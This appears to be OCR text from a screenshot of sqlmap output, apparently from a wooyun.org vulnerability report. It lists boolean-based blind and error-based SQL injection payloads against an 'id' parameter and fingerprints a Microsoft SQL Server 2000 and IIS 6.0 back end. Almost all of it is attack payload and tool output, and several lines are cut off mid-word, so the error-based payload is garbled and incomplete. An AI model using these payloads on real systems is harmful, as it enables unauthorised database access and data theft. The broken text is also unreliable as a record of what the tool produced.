 sqlmap identified the following injection points with a total
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=60621 AND 2951=2951
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHER
Payload: id=60621 AND 9697=CONVERT(INT,(SELECT CHAR(113)+
+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (9697=9697) THEN CHAR
END))+CHAR(113)+CHAR(107)+CHAR(122)+CHAR(120)+CHAR(113)))
---
[21:05:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org